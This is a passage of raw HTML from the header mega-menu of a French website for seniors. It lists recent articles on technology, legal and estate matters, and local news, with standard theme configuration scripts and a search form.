	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_22_69716c81d0d9d = new tdBlock();
block_td_uid_22_69716c81d0d9d.id = "td_uid_22_69716c81d0d9d";
block_td_uid_22_69716c81d0d9d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_22_69716c81d0d9d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_69716c81d0d9d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_22_69716c81d0d9d.td_column_number = "3";
block_td_uid_22_69716c81d0d9d.block_type = "td_block_mega_menu";
block_td_uid_22_69716c81d0d9d.post_count = "5";
block_td_uid_22_69716c81d0d9d.found_posts = "8";
block_td_uid_22_69716c81d0d9d.header_color = "";
block_td_uid_22_69716c81d0d9d.ajax_pagination_infinite_stop = "";
block_td_uid_22_69716c81d0d9d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_22_69716c81d0d9d);
</script><div class="td_block_wrap td_block_mega_menu td_uid_22_69716c81d0d9d_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_22_69716c81d0d9d" ><div id=td_uid_22_69716c81d0d9d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/11/20/deux-nouveaux-telephones-domestiques-pour-seniors/" rel="bookmark" title="Deux nouveaux téléphones domestiques pour seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Deux nouveaux téléphones domestiques pour seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/11/20/deux-nouveaux-telephones-domestiques-pour-seniors/" rel="bookmark" title="Deux nouveaux téléphones domestiques pour seniors">Deux nouveaux téléphones domestiques pour seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2018/02/08/technologie-et-progres-au-service-des-seniors/" rel="bookmark" title="Technologie et progrès au service des seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Technologie et progrès au service des seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2018/02/08/technologie-et-progres-au-service-des-seniors/" rel="bookmark" title="Technologie et progrès au service des seniors">Technologie et progrès au service des seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/nachetez-plus-votre-telephone-et-votre-forfait-par-hasard/" rel="bookmark" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/nachetez-plus-votre-telephone-et-votre-forfait-par-hasard/" rel="bookmark" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !">N&rsquo;achetez plus votre téléphone et votre forfait par hasard !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/un-nouveau-telephone-residentiel-concu-pour-les-seniors/" rel="bookmark" title="Un nouveau téléphone résidentiel conçu pour les seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un nouveau téléphone résidentiel conçu pour les seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/un-nouveau-telephone-residentiel-concu-pour-les-seniors/" rel="bookmark" title="Un nouveau téléphone résidentiel conçu pour les seniors">Un nouveau téléphone résidentiel conçu pour les seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/une-nouvelle-gamme-de-camescopes-flip-video-encore-plus-performante-pour-la-realisation-et-le-partage-de-videos/" rel="bookmark" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/une-nouvelle-gamme-de-camescopes-flip-video-encore-plus-performante-pour-la-realisation-et-le-partage-de-videos/" rel="bookmark" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos">Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_69716c81d0d9d" id="td_uid_23_69716c81d2395" data-td_block_id="td_uid_22_69716c81d0d9d" data-td_filter_value="" href="https://www.seniorsregion.fr/category/informatique/">Tous</a><a class="mega-menu-sub-cat-td_uid_22_69716c81d0d9d"  id="td_uid_24_69716c81d23b7" data-td_block_id="td_uid_22_69716c81d0d9d" data-td_filter_value="24" href="https://www.seniorsregion.fr/category/informatique/hightech/">High Tech</a><a class="mega-menu-sub-cat-td_uid_22_69716c81d0d9d"  id="td_uid_25_69716c81d23d6" data-td_block_id="td_uid_22_69716c81d0d9d" data-td_filter_value="8" href="https://www.seniorsregion.fr/category/informatique/informa/">Informatique</a><a class="mega-menu-sub-cat-td_uid_22_69716c81d0d9d"  id="td_uid_26_69716c81d23ee" data-td_block_id="td_uid_22_69716c81d0d9d" data-td_filter_value="9" href="https://www.seniorsregion.fr/category/informatique/internet/">Internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_69716c81d0d9d" data-td_block_id="td_uid_22_69716c81d0d9d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_69716c81d0d9d" data-td_block_id="td_uid_22_69716c81d0d9d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-653"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/">Droit</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_27_69716c81d3a5e = new tdBlock();
block_td_uid_27_69716c81d3a5e.id = "td_uid_27_69716c81d3a5e";
block_td_uid_27_69716c81d3a5e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_27_69716c81d3a5e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_69716c81d3a5e_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_27_69716c81d3a5e.td_column_number = "3";
block_td_uid_27_69716c81d3a5e.block_type = "td_block_mega_menu";
block_td_uid_27_69716c81d3a5e.post_count = "5";
block_td_uid_27_69716c81d3a5e.found_posts = "40";
block_td_uid_27_69716c81d3a5e.header_color = "";
block_td_uid_27_69716c81d3a5e.ajax_pagination_infinite_stop = "";
block_td_uid_27_69716c81d3a5e.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_27_69716c81d3a5e);
</script><div class="td_block_wrap td_block_mega_menu td_uid_27_69716c81d3a5e_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_27_69716c81d3a5e" ><div id=td_uid_27_69716c81d3a5e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/29/curatelle-ou-tutelle/" rel="bookmark" title="Curatelle où bien Tutelle ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Curatelle où bien Tutelle ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/29/curatelle-ou-tutelle/" rel="bookmark" title="Curatelle où bien Tutelle ?">Curatelle où bien Tutelle ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/01/preparer-son-entree-en-maison-de-retraite/" rel="bookmark" title="Préparer son entrée en maison de retraite"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Préparer son entrée en maison de retraite"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/01/preparer-son-entree-en-maison-de-retraite/" rel="bookmark" title="Préparer son entrée en maison de retraite">Préparer son entrée en maison de retraite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/24/partager-son-logement-quelles-possibilites/" rel="bookmark" title="Partager son logement : quelles possibilités ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Partager son logement : quelles possibilités ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/24/partager-son-logement-quelles-possibilites/" rel="bookmark" title="Partager son logement : quelles possibilités ?">Partager son logement : quelles possibilités ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/27/impot-sur-le-revenu-de-quelles-aides-fiscales-pouvez-vous-beneficier/" rel="bookmark" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/27/impot-sur-le-revenu-de-quelles-aides-fiscales-pouvez-vous-beneficier/" rel="bookmark" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?">Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/04/22/les-droits-de-succession/" rel="bookmark" title="Les droits de succession"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Les droits de succession"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/04/22/les-droits-de-succession/" rel="bookmark" title="Les droits de succession">Les droits de succession</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_27_69716c81d3a5e" id="td_uid_28_69716c81d6866" data-td_block_id="td_uid_27_69716c81d3a5e" data-td_filter_value="" href="https://www.seniorsregion.fr/category/droitpatrimoine/">Tous</a><a class="mega-menu-sub-cat-td_uid_27_69716c81d3a5e"  id="td_uid_29_69716c81d688b" data-td_block_id="td_uid_27_69716c81d3a5e" data-td_filter_value="17" href="https://www.seniorsregion.fr/category/droitpatrimoine/argent/">Argent et consommation</a><a class="mega-menu-sub-cat-td_uid_27_69716c81d3a5e"  id="td_uid_30_69716c81d68b8" data-td_block_id="td_uid_27_69716c81d3a5e" data-td_filter_value="4" href="https://www.seniorsregion.fr/category/droitpatrimoine/emploi/">Emploi et retraite</a><a class="mega-menu-sub-cat-td_uid_27_69716c81d3a5e"  id="td_uid_31_69716c81d68e1" data-td_block_id="td_uid_27_69716c81d3a5e" data-td_filter_value="6" href="https://www.seniorsregion.fr/category/droitpatrimoine/immobilier/">Immobilier</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_69716c81d3a5e" data-td_block_id="td_uid_27_69716c81d3a5e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_69716c81d3a5e" data-td_block_id="td_uid_27_69716c81d3a5e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-652"><a href="https://www.seniorsregion.fr/category/actualite/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_32_69716c81d7ca7 = new tdBlock();
block_td_uid_32_69716c81d7ca7.id = "td_uid_32_69716c81d7ca7";
block_td_uid_32_69716c81d7ca7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_32_69716c81d7ca7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_69716c81d7ca7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_32_69716c81d7ca7.td_column_number = "3";
block_td_uid_32_69716c81d7ca7.block_type = "td_block_mega_menu";
block_td_uid_32_69716c81d7ca7.post_count = "5";
block_td_uid_32_69716c81d7ca7.found_posts = "80";
block_td_uid_32_69716c81d7ca7.header_color = "";
block_td_uid_32_69716c81d7ca7.ajax_pagination_infinite_stop = "";
block_td_uid_32_69716c81d7ca7.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_32_69716c81d7ca7);
</script><div class="td_block_wrap td_block_mega_menu td_uid_32_69716c81d7ca7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_32_69716c81d7ca7" ><div id=td_uid_32_69716c81d7ca7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Point épidémiologique COVID-19 du 3 mars"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars">Point épidémiologique COVID-19 du 3 mars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Semaine de la Randonnée en Provence 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022">Semaine de la Randonnée en Provence 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_69716c81d7ca7" data-td_block_id="td_uid_32_69716c81d7ca7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_69716c81d7ca7" data-td_block_id="td_uid_32_69716c81d7ca7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.seniorsregion.fr/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
